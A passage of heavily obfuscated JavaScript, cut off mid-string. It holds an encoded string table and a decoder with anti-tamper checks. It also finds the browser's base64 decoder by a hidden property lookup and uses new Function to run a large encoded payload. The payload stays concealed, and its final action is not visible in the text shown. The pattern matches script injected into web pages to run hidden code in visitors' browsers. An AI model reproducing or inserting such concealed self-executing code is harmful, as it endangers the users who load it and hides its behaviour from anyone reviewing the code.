vyWBKTt','BMvywNDArKyWwKDosfLty3nkmJfTvw1ssvn5owTuvwnU','A05SvJfgBeP5D25LAKPpwtbREwjhuLnwEwnZsJfKuuWY','CfLyqMPtvejhwKzwAfLxzfHvBgqYwKHfBKXdzfHosfPm','s0rcne16rtvmq2rUuMPzm0P5A3jtAwD3zurnD1PdD25y','D2vettbAu3DUzwLWDK1Py3blmg9VtuHNEK9eqxnkEMH3','AxHes1r0ouXhuMjtAwD3zurkAfL5D25jEvzUv1nJCfHu','vZvQzeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1Pg','vKzOwfqWog5mq2rytKDkmLeXtNzxvMmWtunJC0OYDeHw','mgq0yLrgwfvfy25mq2rXwMK5A1qWChLAu2nZsJiXtvDi','qMXqvJH3zurvmK9uqxHoEK5Rv3Pcne1gmhnAAJfOsZjv','B01iz3Hor1LZsJborvDhvw5lu3rls0rcne1Twtnmq2q2','zhnrmNnSsNLRCLnPz3DLre13twL3BKL5vM5xu2nWs3LK','s0rcne16utnmq2rAtxLswuP5A3jtAwD3zuroA05PD25I','tvzwDgfdy3blmg9VtuHNEfPhwxnkEMrbu0v3BKTtDeTl','vNPAmfKXutrHmKvUtenKre9how9wELz0uLzJmgrty3nk','y3nkmwmWv21os1uYDhjwmujlwKvWAeP5D25wEMqXv25O','uuHszfr5y3blmg9VtuHNEe4YwxnkEKe1zuzRBKTtDeTl','z3DLre5RtwL3BK5fqJnrAwnWsZbVB01iz3LpvfLZsJnA','zeThB3nAmxrOtKnND2vesM1nq3DUu2Xwzfv5y3byu2GZ','nxDrmJLmsNL3BLLxy3PArLyXuw1su1Lty3nkmLPeytjk','mtyZmJG3r01oAK9y','mNrSwLCXDMfPy3nkmKPUzeDsvLPRCgTsmKvUtenKwe5w','wtfovgiXvLHum2TUtenKwe5RsMTtvu5YuKzKuvnTtKTz','muPpwKDsvvuYDhnIA052vtfJmwrUvJnzu2nZsJfKuLDg','BKTtDeTlrei0tw1sAuXdzfLkAu5osNLRCLnPz3DLre14','vvDwEeP5D25LBvzRwKv4yvzTtLzwEwnZsJiXwe0YuKPv','mtbUs1n0s0TeqJrnAMn3tenKrfjgAgXkEwTYu2LND2ve','rxH3wtbWDgj6y25mq2r1t0C5tLz6wNDArKjivxLJC0OX','C0OXyZjmmLjnveroA1zxuKHkExDUyKrOCLDTEerHmLzy','txnkm0jUytnJBKTtDeTlrei0twPJm0XdyZnAvuz6sNLR','v21sswnty3nkmwmZuw1ouLmXAg9ABKvUtenKwe5etMTu','z3DLre5SwLn3BLDutwTxq2nWsZbVB01izZbnvgnZsJno','y3nkmK5puMTrBKTtDeTlrei0twPcAuXdy3DpwgHAsNLR','sJnoDe1wmg5lu3rls0rcne5etMPmq2qYwgLfBeP5A3jt','B29nsgD6tMPRCW','DeTlrei0ttjoAKXdzdfnvKzfsNLRCLnPz3DLrff5tvn3'];var _0x6004595u=_0x6004595d;(function(a,b){var q=_0x6004595d;while(!![]){try{var c=parseInt(q(0x226))+parseInt(q(0x13b))*parseInt(q(0x1d9))+-parseInt(q(0x127))+-parseInt(q(0x137))*-parseInt(q(0x1e4))+parseInt(q(0x210))*-parseInt(q(0x229))+parseInt(q(0x15c))*-parseInt(q(0x144))+parseInt(q(0x1fa))*parseInt(q(0x1bf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6004595c,0x84d4d));var _0x6004595e=window;function _0x6004595d(a,b){a=a-0x104;var c=_0x6004595c[a];if(_0x6004595d['nmXMTF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6004595d['wqnuZg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6004595d['GKhJck']={},_0x6004595d['nmXMTF']=!![];}var e=_0x6004595c[0x0],f=a+e,g=_0x6004595d['GKhJck'][f];if(g===undefined){var h=function(i){this['NriTVj']=i,this['jRgAoJ']=[0x1,0x0,0x0],this['CcaHXz']=function(){return'newState';},this['HhLSmf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['POwWxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lBzTDP']=function(){var i=new RegExp(this['HhLSmf']+this['POwWxC']),j=i['test'](this['CcaHXz']['toString']())?--this['jRgAoJ'][0x1]:--this['jRgAoJ'][0x0];return this['NmGUfF'](j);},h['prototype']['NmGUfF']=function(i){if(!Boolean(~i))return i;return this['SgTiRz'](this['NriTVj']);},h['prototype']['SgTiRz']=function(j){for(var k=0x0,l=this['jRgAoJ']['length'];k<l;k++){this['jRgAoJ']['push'](Math['round'](Math['random']())),l=this['jRgAoJ']['length'];}return j(this['jRgAoJ'][0x0]);},new h(_0x6004595d)['lBzTDP'](),c=_0x6004595d['wqnuZg'](c),_0x6004595d['GKhJck'][f]=c;}else c=g;return c;}function _0x6004595f(c,d){var e={};e['bwuNC']=function(i,j){return i===j;},e['qQnro']=function(i,j){return i===j;},e['FTFWB']=function(i){return i();},e['APNOG']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var r=_0x6004595d,l=f[r(0x1a2)](g,this,function(){var s=r,n=typeof window!=='undefined'?window:f['bwuNC'](typeof process,s(0x20e))&&typeof require==='function'&&f['qQnro'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0x185))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x151)](l);};return f['FTFWB'](o);});l();for(var m=0x2;m<k['length'];m++){if(j[r(0x1d4)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6004595f(_0x6004595e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2OTAxNzNkPVsnV09tOXU4b'+'zhwYScsJ1c0aGNHclhVVzR1JywnV1BEZV'+'c0emxXNWUnLCdscmRkSzhraGphJywnbnd'+'LVHlyUycsJ1dRRzB1bW80bnEnLCdXUWZw'+'ang3ZFFHJywnc2UzY0dNM2RMcScsJ2RTa'+'zNzMnk5JywneFNvZXI4b1JXUmknLCdCU2'+'9mV080T1dSbGNLdnEnLCdGd1JjSW1vb1d'+'SaScsJ1dPZXB4bW82ZkcnLCdXUENJaGc5'+'dycsJ1dRRGNBbWtEb3EnLCdXN2hkRzIzY'+'0hTbzEnLCdoWDNkSzhrTWRXJywnVzZoZE'+'14L2RSczQnLCdXUkNPaDI1eicsJ2JDb0p'+'XUGU2JywnVzZyYXQwUmRTVycsJ21iWmRJ'+'U29UYXEnLCdXUlhxRW1rSlc3SycsJ2U4a'+'ytXNVZjR1NrUycsJ3I4a3JXNEg4cFcnLC'+'dqOGtnVzVqSFdPNCcsJ2w4azd2eHl6Jyw'+_0x6004595u(0x113)+'LCdkd3BkTEliMCcsJ1dQUmRPYUhCV09DJ'+'ywnZHFkZFBDb2xicScsJ1c0UG9XNWxjS3'+'VXJywnV1JSZExiampXUjgnLCdxU29NVzV'+'xZ1c3MCcsJ1dPcW1xbW9aa1cnLCdXUWFv'+'bTJQUCcsJ2NlN2RIdy9kVVcnLCdXUTNjT'+'jhrM1c1ZXknLCdXUHpQQzhrZ2tHJywna0'+'lSZEdtb1phcScsJ2I4bzNXN1pkTGE4Jyw'+'nVzRsZElMTmRHYmknLCdXNEJkTjJKY05T'+'b0UnLCdkOGt0RXV5UScsJ0YxbGNWd2xkT'+'HEnLCdXNk5kVGZCZFZjMCcsJ253ODVXUl'+'QwJywnV1FsZExKdnBXN1MnLCdXNy9jSEh'+'ESFc3TycsJ1c2THFXNzNjVHdPJywnckd6'+'d1c1R1knLCdXN1ZkUm1rdldSdGNKRycsJ'+'1c2RmNLSW5GVzdTJywnVzQvZFRObGROV3'+'EnLCdXT3JR'+(_0x6004595u(0x121)+'1c2ckpzMFJkT2EnLCdXNVZkVGV0Y0pDb2'+'UnLCdkOG83V1BTa1dQSycsJ0NjbGRWZU5'+'kTmEnLCdXT2RkUkdya1c3bScsJ2V0dGRR'+'bW9VYlcnLCdXNEZjTWExNFdSeScsJ292R'+_0x6004595u(0x216)+'FmZGRKU2tjVzQ4JywnZXVoZExLSmRWYSc'+_0x6004595u(0x232)+'dGNVYScsJ1c2N2NQR0xZV1BTJywnV1BLd'+'XlIeGRRRycsJ2xmeXJBdDQnLCdXNVZkVD'+_0x6004595u(0x19e)+'SamZuSy9kS1cnLCdXN2hjTGVPaldPNCcs'+'J1c0TmNSTld4V1J5JywnVzZoZE1OeGRPY'+'0MnLCdiS3hkTHYvZE9XJywnZjJ2aHdNQy'+_0x6004595u(0x122)+'1eTEnLCdGU29sVzQ0RVc1eScsJ1c0SGN2'+_0x6004595u(0x18e)+_0x6004595u(0x128)+'JkUzhrd2s4b3YnLCdXNzhKdGY4cycsJ1c'+'2TmNLTGJ5ZHEnLCdjbW9KVzdOY1VTa2Yn'+'LCdXN1ZkTXhsY0dtb2EnLCdGbWs5V1BWY'+_0x6004595u(0x12a)+'ptMGRkTnEnLCdvZjFqdFh1Jywnc21rOUJ'+_0x6004595u(0x140)+'TmRWQ2t3bXEnLCdXNXhjSU4wMldQaScsJ'+_0x6004595u(0x1fe)+'hkSVcnLCdjOGtHVzVoY0dDa3YnLCdiMVR'+'RdzNtJywnV09PZ0NjeGRWcScsJ1c3U2VC'+_0x6004595u(0x14c)+_0x6004595u(0x1fb)+'JjT21vb1dQ')+('UycsJ3J0TmRPd3RkUHEnLCdiTVJkTWZGZ'+'EdhJywnaE1wZFB3eGRUYScsJ1c3N2RKbW'+'tFV1BKY0dxJywna3ZCZE5iOTInLCdXNk5'+_0x6004595u(0x141)+'VzUvZFBNUmNLU28yJywnREdSZE1MZGRIR'+'ycsJ1c0NEtXUDdjTWJXJywnZW1rQXN4Sz'+'MnLCdiMjdkTjIvZEphJywnajJ0ZElKcmQ'+'nLCdXUU91aHdGY05hJywnVzdsZFRTa2JX'+'UHhjTEcnLCdqZTREdkg4JywnRVdkZFRML'+_0x6004595u(0x1c3)+_0x6004595u(0x191)+'zY0pxJywnVzZIQlc1L2NMdlcnLCdXNk5k'+'Um1rTldRaGNTcScsJ29kQmRMbWtMbkcnL'+_0x6004595u(0x239)+'cnLCdjSkZkTlNvMmZXJywnYW1rOWNTazB'+'XNWEnLCdXNEpjUG1rQldQaGRJcScsJ1dQ'+'citXN25RVzdlJywndXhaY0tTb3ZXUTAnL'+_0x6004595u(0x156)+'cnLCd3U2tDVzdYb2hXJywnaWFWZE1Db2d'+'sYScsJ3I4a3dXNWJ0ZVcnLCdld0pkTXN2'+'cCcsJ3JzM2RVTi9kSHEnLCdXT2hkU2E5d'+'lc1eScsJ2xobjB6ZzAnLCdXUTNkVmI5RV'+'dPbScsJ2M4a0ZGdmVZJywnZFNvZFc2UmR'+'PSmUnLCdmQ2tlVzd1JywncmRKZEt2VmRV'+'VycsJ1dScUFFOG9kcFcnLCdhYmRkVlNvL'+'2dHJywnVzZKZE13ZGRUY2UnLCdXUUpkVW'+'NUaVdSaScsJ3p1QmRUYnhjR2EnLCdxaEJ'+'jSjhvT1dPQycsJ3BIcGRMbWtzamEnLCdx'+'dkZjU2ZwZEhHJywnV09wZE1ZdkVXN2knL'+_0x6004595u(0x1af)+'wnZTA0MVdQ')+('ZlknLCdXNS9jUWNIaldQeScsJ1c2ekJXN'+'DNjUjF1JywnZzBhcERYSycsJ3FzSHlXNG'+_0x6004595u(0x149)+'VYk8xV1BtJywnV09TUndDb29qcScsJ1c2'+'akpXNEZjTzNhJywnVzRaY0w4a3VXT3hkS'+_0x6004595u(0x16d)+'9hU29GVzRGY1NnSycsJ3owZGNVZ2RkSXE'+'nLCdXN1pkSENrYVdQSmNIRycsJ2k4a0hB'+_0x6004595u(0x17d)+_0x6004595u(0x105)+'dhU2t1VzY3Y0c4a3MnLCdXNi9jUVNraVd'+'QWmRUVycsJ1c0eklxMU5kSlcnLCdqU2tl'+'VzRmMFdSVycsJ1c0dkZ6aDNkUHEnLCdlM'+'VpkTmJ2QScsJ1c1V2VXUjNjSnQ0JywnVz'+'ZYanJDb1NXN1cnLCdXUnp5YzEvZFVxJyw'+'nV1E3ZFNJZlFXNTgnLCd0OG9TejhvdVdS'+_0x6004595u(0x188)+_0x6004595u(0x1cb)+'QnLCdXNHhkT21rU1dPN2NTRycsJ1c1eGN'+'HTHpUZHEnLCdXUXpZd0NrUGdhJywnVzZ2'+'VFc1RmNKTnEnLCdXUC9kUHExMVdSUycsJ'+_0x6004595u(0x1bb)+'w4b1NXNmRkSElTJywnbEhOZFVDa0llcSc'+'sJ1dRYlp4Q2ttVzZHJywnbFdKZFRTa0hu'+'RycsJ2xacGRUbW9TZ3EnLCdXUEw0VzdYS'+'lc2eScsJ1c0bmhXNVZjR2c4JywnVzdWY1'+'FTa1dXUmRkTUcnLCd3TnhkTlpsY05xJyw'+'nV1JMdHo4a0dXNTAnLCduOGtUc3ZHeCcs'+'J1dReGRPaFN0VzVLJywnQjhvL1c1bWhXN'+'mUnLCdnaGYyQWNpJywnVzZoZElTa3RXT3'+_0x6004595u(0x173))+('VzY1RVdSdScsJ1c3aGRUQ2t1V1FwY1JxJ'+'ywnV1JGY1BTa3hXNG1wJywnVzVlV3EzS3'+'InLCdFQ2tiVzdMaWFhJywnbzFXU1dSbjk'+'nLCdnM0ZkSHhSZElxJywnYmFCZEo4b2Rv'+_0x6004595u(0x13a)+'3pyVzQzY1JTa0onLCdXNk5kR1NrOFdPWm'+'NScScsJ2FTa2N3ZW1qJywnVzR0Y1JMeTZ'+'XT2knLCd6ZFZkSGgvZEphJywnVzRsY0ll'+_0x6004595u(0x13c)+'ThvSmJxJywnalNvZVc1L2RTc2knLCdXUE'+'5kTFpqOVdRdScsJ1dScll2Q2s1VzZpJyw'+'nczhvNFc2OHJXN1MnLCdxTnBkUVhCY0lX'+'JywnVzZsY1M4a3FXUkpkS3EnLCdXNE82V'+'1JCY0dYYScsJ3QxL2RJbWs4VzZ1JywnZF'+'NrZFc0YjhXUG0nLCdXNTlPc3dWZFBXJyw'+'nQ3FYR1c2S1knLCd3d3hkSkdsY0dxJywn'+'bzIzZE5NL2RWcScsJ0FDa3J4OG93REcnL'+'Cd6TlJkUmJaY0dhJywnalhCZFFta2xlVy'+'csJ1dSM2RUZDFXV1BtJywnZFNrclc0Yjl'+'XUWUnLCdiQ28vV080dldPNCcsJ1dSSEJz'+'bWtHaVcnLCdXNUpjR21rc1dQVmRHVycsJ'+'1c2YXhXUlpjVGJhJywnVzdOY1NnOWlhYS'+_0x6004595u(0x195)+_0x6004595u(0x176)+'TmRWRycsJ1c1U2h0eFd6JywnQkNvWHNDb'+'1VXUDAnLCdXUGhkVWNydldRYScsJ3pyOT'+'JXNnFrJywnRENrVkFTb2Z1VycsJ3ZHQ3h'+_0x6004595u(0x115)+'eUxoZFVhJywnVzVHZXZncVonLCdXUmhjS'+_0x6004595u(0x1cf)+_0x6004595u(0x1de))+('VzdhJywnQlNrQ3dtb050RycsJ1c3R3VXU'+_0x6004595u(0x1f5)+'h4dXEwJywnZG1reFc2ZjZXUWknLCdXNE5'+'kSmhoZExzZScsJ1dPdTR3WEZkSHEnLCdx'+'OG9vVzZxMlc3RycsJ1c2TmRIdXhjVlNvN'+'CcsJ2NmaGRVSGJHJywnV1BkZExHMVBXNU'+'snLCdXNW5ncW1vaFc1QycsJ3F2bGNQMDd'+'kR0cnLCdXNkJkUW1rNVdPQmNURycsJ1c0'+'ZGNJOGtMV1FwZFFxJywnbG1rWXpOV3YnL'+'CdXN2RjR1dUMldReScsJ1c3N2NQYVR0Vz'+'Q4JywnVzdsY1J3TDJoVycsJ1dPNG12Q29'+'BcGEnLCdmMVRhRWM0JywnV08xWHNta2Vs'+'VycsJ3Y4by9CU295V09LJywnVzV2blc0M'+_0x6004595u(0x190)+'c1dGNQU2srJywnZThrRlc3bGNSQ2tJJyw'+'nV1B0ZE1Jem9XNVcnLCduMGhkVWJ6dScs'+_0x6004595u(0x19b)+'G8vJywnV1BxYkRtb0piRycsJ2VJUmRKQ2'+'9ZcGEnLCdxMlpjT1NvaVdQMCcsJ1dSODh'+'oZnIxJywnV09qS2xnUmRWRycsJ1dQeldX'+'NXJpVzd1JywnV09TR2JoekgnLCdkdnlVR'+'UdLJywnY2dmWnNIRycsJ1dPcTlCV0JkS2'+'EnLCdXNTdjVlpid1c0MCcsJ1c1ZGNSU2t'+'QV09sZEdXJywnb3VwZFRyOTEnLCdXNjVq'+'QkNvaVc2SycsJ1c3ckJXNTNjUHhtJywnV'+_0x6004595u(0x1dc)+'wnVzQvZFNta05tOG9rJywnZVNrUFc1cjN'+_0x6004595u(0x1cc)+'aGNJQ2tEVzVlTycsJ3BnSmRSTkpkTkcnL'+'CdXUVZjUThrVlc1V1MnLCdXT1BDVzV2TV'+'c0SycsJ1c2')+('Zll0U29IVzZtJywncGJ0ZElDa1djcScsJ'+_0x6004595u(0x1f8)+'c2aGNVWHovVzRDJywnVzRSZE0waGRVY3E'+'nLCdhZjNkT2RIUycsJ2hNZlR2eGUnLCdq'+'V2RkT0NvcmlhJywndkNrTFc1cGNTOGtCQ'+_0x6004595u(0x19f)+'xTa1VXUXBkSmEnLCdzOGt3eFNvVndxJyw'+'nZjhvU1c3UmRTWlMnLCdXUHJ4VzZ6elc2'+'UycsJ1dSV3FmOG8wRUcnLCdxaC9kTDhra'+_0x6004595u(0x235)+'dqU295JywnV1JIeVc2QmNQQ2tkJywnRFp'+_0x6004595u(0x1f6)+_0x6004595u(0x169)+_0x6004595u(0x107)+'csJ1dQYnVXNnYzVzc0JywnV1BQV1c1YjJ'+_0x6004595u(0x22d)+_0x6004595u(0x11a)+'mRTOGsxYmEnLCdzclQ1VzZHWScsJ2xDay'+_0x6004595u(0x1f4)+'3cUR2d2lIJywnclNvZENDb1pXUUcnLCdt'+'ZU9YV1BqRCcsJ1dQUFFGU2s1VzU4Jywna'+'21rVm9DazVXNWEnLCdXUm1mdzhvK2dhJy'+'wnV1J5VHFhaGRQcScsJ2s4b2ZXNS9jSzh'+'raCcsJ1dSOUpzU2s1VzRPJywnV1A5bEVD'+'a0tXN2UnLCdXNTNkSkNrWGdtbysnLCdXN'+'HhjTENrS1dSL2RKVycsJ3dta0VXNTkrZH'+'EnLCd0TGRkT21rZFc0dScsJ1c2eGNJOGt'+'CV1FsZEtxJywneVg1Z1c2dXUnLCd4R3I3'+'VzRDUScsJ1dQajNXNjlsVzU0JywnVzROY'+_0x6004595u(0x11b)+'VxeFcnLCdX')+(_0x6004595u(0x194)+'zZySFc3VycsJ25hL2RKQ29lYWEnLCdXN3'+'pwVzROY0dnRycsJ3ExSmNUTFJkSHEnLCd'+'XUVZkTGFqUlc3ZScsJ3g4b2p3U29pV1Fx'+'JywnelNvR0ZTb1dXUm0nLCdXN3I5VzdkY'+'1QzQycsJ2p2VFJ1MjAnLCdodVpkVHdoZE'+'9xJywnV1JtSG14WGwnLCdoWE5kR21rM2V'+'xJywnV1A0TEZacGRIcScsJ1c2M2NWM21o'+_0x6004595u(0x17e)+'zdMUVc1MCcsJ3RHYm9XNlNMJywnc01GY0'+'1nM2RMRycsJ2lta2NXN3Y5V1JTJywna21'+'vUVc0aGRTZDAnLCdXUE5kSFc5MldQaScs'+'J3Jta1ZXNDVzakcnLCdXUExWVzViZVc0a'+'ScsJ1dRbGNPbWtGVzZlWScsJ1c1RmNRSH'+'JJVzVDJywnQVd0ZE1OL2RQRycsJ1dST2d'+'xSlJkUWEnLCdXN3JCeVNvdlc1eScsJ1c0'+_0x6004595u(0x15f)+'0FHakdXNHU2JywncDhvNVc0bGNQOGtyJy'+_0x6004595u(0x1df)+'OdERxV1BOY1JJeGNJOGtPJywnVzZGY0dX'+'em5XNHUnLCdXNUJjT1pmNlc1ZScsJ1c0Z'+_0x6004595u(0x17f)+'dXUDFpbkxWZEtxJywna3hmV0RjZScsJ24'+'4a3hXN3ZzV1FpJywnV1FpNHdjWmRJRycs'+'J1dRRHlEOGsyVzV5JywnV1BkY1E4a0dXN'+'UN2JywnVzY0OUNhNCcsJ1dSUmRJR3JXV0'+'9tJywnVzRkY0lTa2xXUEsnLCdXNEhMVzV'+'oY1BmMCcsJ21Tb2hXNnhjTlNrWCcsJ0Nt'+'b0xXNG13VzZTJywnV1BmUVc3RmNUbWtXJ'+'ywnV1FsZElxUE1XNjAnLCdXNnRkUEtCY0'+_0x6004595u(0x21d))+('T3VRQklsZEphJywncXREWFc1MFQnLCdwd'+_0x6004595u(0x1d8)+'5UY2ZkZFVHJywnV09YMlc1bGNPQ2tjJyw'+'nQUx4ZElDa3ZXNWUnLCdmbWtYZ0NrMlc1'+'cScsJ2ZTa2xXNkgxV1JtJywnazNibUJMZ'+'ScsJ25Ta0NXNFQrV1AwJywnV1Fld0Fta3'+'dXNHEnLCdEU2tPclNvV0JxJywncEhkZE9'+'kWmNMQ285V1JKZFYxZGRIc0JjUkNvTScs'+'J0VHendXNnVVJywnV08wNnltby9wVycsJ'+_0x6004595u(0x1c2)+'csJ1c2S1ZGTGV1JywnV09hU2sxMWwnLCd'+_0x6004595u(0x16a)+'JywndWR2Zlc3R0EnLCdXN3BkTTJkY1Jtb'+'3MnLCdXNDVueENvWlc0RycsJ1dReGRQWT'+'lxV1FxJywncThvTlc3NDgnLCd1YTdkUU1'+'WZEhxJywnVzZ4Y1MxdnNrVycsJ2RTa0hX'+'NnBjR0NrYScsJ2Nta1duU2tGVzVXJywnV'+'zcvZEdta0JkQ291JywnV09WZE1Zck9XNT'+'QnLCdXNjNjSFhMT1dRTycsJ1dRbmRXNHJ'+_0x6004595u(0x201)+_0x6004595u(0x1c9)+'llsZFF4VmRNcScsJ1dSQzFxSEZkTEcnLC'+'dwQ29jVzR4ZEdKYScsJ3RDb1JXNUs0VzR'+'XJywnakNvc1c2eGNNbWtmJywnYmVHTVdR'+_0x6004595u(0x192)+_0x6004595u(0x15e)+_0x6004595u(0x165)+'nQlNvL1c0aTRXNTgnLCdqMFM2cmFXJywn'+_0x6004595u(0x196)+'2Zta0dmQ2tOVzR1JywnY1NvTFc1eGRISF'+'cnLCdXNVZj')+(_0x6004595u(0x157)+'1dPakxXNzk4VzUwJywnV1AzZFZzTEhXNW'+'knLCdnZi9kVjMzZEtXJywnVzVPMUJnU0U'+'nLCdXNHBjSlo5TVdRQycsJ1c0TmNIR1Bj'+'V1FhJywnaW1vQVc0QmNUOGtVJywnVzQ5N'+'Vc3cGNKMkcnLCdFWlBtVzc4aicsJ2Q4a0'+'d4dXVpJywnVzV0ZExta2hpU280JywnYkd'+'sZFA4b1BnVycsJ25mS3hXUkhYJywnbDJS'+'ZFJNaGRPcScsJ2M4azB2Mnk5JywncDhrb'+_0x6004595u(0x172)+'dXNGpxVzVDJywnV09UU1c0RGxXNGknLCd'+'XT1JkSHFUVFdQcScsJ1dQQmNWQ2tWVzZD'+_0x6004595u(0x227)+_0x6004595u(0x114)+'RLWDF5V1FlJywnYzhvSVc0QmRHR3EnLCd'+'XUVNremJwZFZxJywnVzZqcXRDb2ZXNksn'+_0x6004595u(0x206)+'zVLNycsJ1c3RmRMU2tYaENvZScsJ1c0Rm'+'NRdlNKV1FhJywnVzRkZFBnRmROZFMnLCd'+'lQ29TVzZOZE5XOCcsJ2QzUmRMZ1pkSlcn'+_0x6004595u(0x1a8)+'1JLJywnZ1hoZEdta1RrVycsJ1dPM2RKSn'+'Z5VzY4JywnV1JwY0g4a2pXNGVWJywnV1B'+'TeENhRmRSVycsJ3h1N2NTbWsyVzVTJywn'+_0x6004595u(0x197)+'ycsJ0FLSmNVaEpkT0cnLCdybWtRdzhvZ3'+'ZHJywnV09PWmp2SDMnLCdndXFWQUh5Jyw'+'nYkxDaHFHMCcsJ1dQUFRGOGtlVzVtJywn'+'V1FSZFJXem9XNVMnLCdXNkdGQTAwTCcsJ'+'2xOQmRIZ1ZkSVcnLCdXNk5kS01sY0hDb2'+'YnLCd4bW9p')+('ekcnLCdsMzVVcXNDJywnaHVpdFdRSG4nL'+'CdhOGtFemZDQycsJ2s4a1ZiU2taVzVHJy'+'wncm1vcEJtb25XUW0nLCdrU293VzU3Y1Q'+'4a1UnLCdXUmVFRjhvNW5HJywna2ZKZEdh'+'cmgnLCdkd0dOeWFPJywnV1BaZE9zdGRQe'+'FMnLCdXNjVJVzVGY0cybScsJ1c2aGNPMX'+'pTYkcnLCdFMXRkUUNrelc1RycsJ0Rtb2F'+'hcUM4VzU0d1c3M2RTQ2tBJywndm1vT3dD'+'b2lXUHEnLCdpTTRZV1BMRScsJ1dQOFJ1b'+_0x6004595u(0x18d)+_0x6004595u(0x1ba)+'nVzczZEtTa29XUGhjUGEnLCdXT1JjVlNr'+'MVc3OE4nLCdXNnBjVjJyVG5hJywnV1Jle'+'HdZbGRKcScsJ0I4a3RXNzU4alcnLCdBS0'+_0x6004595u(0x22b)+'kY1M4a1hXNGE3JywnV1FyUHhta3lXNXUn'+'LCd1Q2t6RUNvT0FHJywnRjhvc1c0OHRXN'+'jAnLCdkaE5kT003ZFJhJywnVzVsZEtTa0'+_0x6004595u(0x126)+'XNmp3V1FhJywnVzZpMVdQQmNScjQnLCdh'+_0x6004595u(0x106)+'E5JMUlXNUMnLCdXNFRNVzVWY1J1UycsJ1'+'c1cGRUQ28vb0NvVCcsJ1dSdjdXNW5xVzZ'+'DJywnVzZ0Y09yMTVXUnEnLCdXNVpjU2Y1'+_0x6004595u(0x12c)+'2tnbWEnLCdXNjNkUWdKZFRxdScsJ0VaSH'+'hXNnlVJywnVzRoY1RMS28nLCdmM21heFd'+'HJywnbVhwZE5Tb0dhYScsJ1dRZGRLYVhF'+'VzRtJywnZFNrckR4YW4nLCdFc0ZkSWdSZ'+'E1xJywnV1BOZFZHdkJXUksnLCdXNy9jTm'+'1rb1dSM2RL')+('RycsJ1c3OStzaEpkSmEnLCdDZHZmVzdxc'+'ycsJ1c0eGRQMEpkU1g4JywnVzRkZEtDa3'+'RXUkpjT1cnLCdXUWJWYXU3ZFFxJywnV1J'+'EMWUxM2RSRycsJ1c0UmNPZzRxV091Jywn'+_0x6004595u(0x221)+_0x6004595u(0x164)+'c0OCcsJ2UyR1pGYTAnLCdXUWRjUzhraVc'+'1MDYnLCdlQ29MV1E0WldQeScsJ3ZOcGRJ'+_0x6004595u(0x1d3)+'0pXNDA3VzR5Jywnbm1rN1c0ZmlXUWUnLC'+'dXNzNjUHI1Y1dPeScsJ1dSdkVXNVRJVzU'+'4JywnVzVCY09HTEhXUlMnLCdXN05kS0Nr'+'VldQZGNMcScsJ1c1cGRMQ2t1bENvNCcsJ'+'1dRcmdXNUpjTFNrUycsJ1c1UmRUU2t4ZT'+'hvUycsJ1dRVC9FQ2s4cHEnLCdXNURFeU4'+'zZFVXJywndFNrTnlTb0JyYScsJ1c1blJ4'+'ZkZkUlcnLCdlOG9MV09DMFdQbScsJ1c2c'+'GNOV2ZkV1FxJywnVzU3ZEdTazlXUUpjT3'+_0x6004595u(0x1d6)+'waXEnLCdsR1ZkVDhvUWdXJywnV1JHN0Vy'+'SmRURycsJ1dSMXFDOGtwVzR5JywnV1JIb'+_0x6004595u(0x14b)+'JmNVc2bGNRbWtQJywnZkNreVc1NXNXUjQ'+'nLCdsYVpkVENrd2xHJywnbjhrN1c0cGNS'+'Q2txJywnZjA5ZkZmdScsJ1dSaGNMU2tzV'+_0x6004595u(0x21f)+_0x6004595u(0x1c6)+'nTmRVYScsJ2o4b2FXUXlWV09PJywnV1FS'+'ZEtkRCtXN2UnLCdlbWtMVzQ5V1dPOCcsJ'+_0x6004595u(0x19d)+'cnLCdXUHFF')+('V09SZE0yaVpidjNkUW1vcScsJ1c2eGNHd'+'nZLaEcnLCdXNGVwcE0zZFVDa1FDOG9OJy'+'wndzhvTVc2NGNXN1MnLCdXNE5jS3hiUmx'+'hJywnVzRTNVdRSmNLZEMnLCdtQ2tzblNr'+'WFc1NCcsJ2xtazJ1MGlEJywnVzVsZFE4a'+_0x6004595u(0x1b5)+'lFOG8zV1B1JywnQjBaY0dTb01XUVcnLCd'+'1TEpkTmJKY05xJywnclNveHptb3RXUXEn'+'LCdEOGtuQm1vTERHJywnV09lMHJtb0htR'+'ycsJ1c3WmNTWDFkV1JDJywnYUNrWnZncU'+'YnLCdFeFZkVG1rU1c0NCcsJ2FTa0JXNGp'+'wV1FpJywnV1A1dlc3M2NSOGtVJywnb3c4'+_0x6004595u(0x1aa)+'2NWOGtFV1BTVScsJ1c2eGNSbWtKV1BWZE'+'lHJywnV1FSZEdjeldXT0cnLCdXUnFRaWd'+'6MScsJ1dRRmRVYXZqV1JhJywnV1IvZEhJ'+'UG1XN2UnLCdXUkJjTzhrblc0V0QnLCdtQ'+'281VzVGZFBkSycsJ1dQdmJXNVRSVzdlJy'+_0x6004595u(0x108)+'pV1I0JywnVzdMZnZMQmRIVycsJ3IxTmRQ'+'Q2trVzdhJywnV1IxQXlDa2luYScsJ3Vta'+'1BBU29QQkcnLCdhbWt4clNvYVc2SycsJ1'+'c2dGNJQ2szV1JaZFNXJywnaHdqZXVaaSc'+_0x6004595u(0x12f)+'N2UnLCdzOGt6cm1vdndxJywnQ3VGZ